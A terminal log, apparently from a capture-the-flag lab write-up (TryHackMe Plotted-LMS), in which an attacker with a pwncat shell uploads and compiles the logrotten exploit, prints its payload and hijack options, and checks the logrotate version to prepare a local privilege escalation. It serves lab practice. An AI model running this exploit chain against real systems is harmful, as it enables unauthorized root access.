 (remote) plot_admin@plotted-lms:/home/plot_admin$
(local) pwncat$ upload tryhackme/plotted-lms/logrotten.c /tmp/logrotten.c
/tmp/logrotten.c
[01:28:37] uploaded 7.51KiB in 1.36 seconds
(local) pwncat$
(remote) plot_admin@plotted-lms:/home/plot_admin$ cd /tmp/
(remote) plot_admin@plotted-lms:/tmp$ ls
logrotten.c  systemd-private-37af033d29344e1d9e9dba2eefa8f8de-apache2.service-GBq2gi           systemd-private-37af033d29344e1d9e9dba2eefa8f8de-systemd-timesyncd.service-uTRovg
pspy         systemd-private-37af033d29344e1d9e9dba2eefa8f8de-systemd-logind.service-huSXvg
snap.lxd     systemd-private-37af033d29344e1d9e9dba2eefa8f8de-systemd-resolved.service-4Iq6Bi
(remote) plot_admin@plotted-lms:/tmp$ gcc logrotten.c -o logrotten
(remote) plot_admin@plotted-lms:/tmp$ ls
logrotten    pspy      systemd-private-37af033d29344e1d9e9dba2eefa8f8de-apache2.service-GBq2gi         systemd-private-37af033d29344e1d9e9dba2eefa8f8de-systemd-resolved.service-4Iq6Bi
logrotten.c  snap.lxd  systemd-private-37af033d29344e1d9e9dba2eefa8f8de-systemd-logind.service-huSXvg  systemd-private-37af033d29344e1d9e9dba2eefa8f8de-systemd-timesyncd.service-uTRovg
(remote) plot_admin@plotted-lms:/tmp$ ./logrotten
usage: logrotten [OPTION...] <logfile>
  -h  --help                 Print this help
  -t  --targetdir <dir>      Abosulte path to the target directory
  -p  --payloadfile <file>   File that contains the payload
  -s  --sleep <sec>          Wait before writing the payload
  -d  --debug                Print verbose debug messages
  -c  --compress             Hijack compressed files instead of created logfiles
  -o  --open                 Use IN_OPEN instead of IN_MOVED_FROM
(remote) plot_admin@plotted-lms:/tmp$ ./logrotten --version
./logrotten: unrecognized option '--version'
usage: logrotten [OPTION...] <logfile>
  -h  --help                 Print this help
  -t  --targetdir <dir>      Abosulte path to the target directory
  -p  --payloadfile <file>   File that contains the payload
  -s  --sleep <sec>          Wait before writing the payload
  -d  --debug                Print verbose debug messages
  -c  --compress             Hijack compressed files instead of created logfiles
  -o  --open                 Use IN_OPEN instead of IN_MOVED_FROM
(remote) plot_admin@plotted-lms:/tmp$ logrotate --version
logrotate 3.15.0
    Default mail command:       /bin/mail
    Default compress command:   /bin/gzip
    Default uncompress command: /bin/gunzip
    Default compress extension: .gz
    Default state file path:    /var/lib/logrotate.status
    ACL support:                no
    SELinux support:            no
(remote) plot_admin@plotted-lms:/tmp$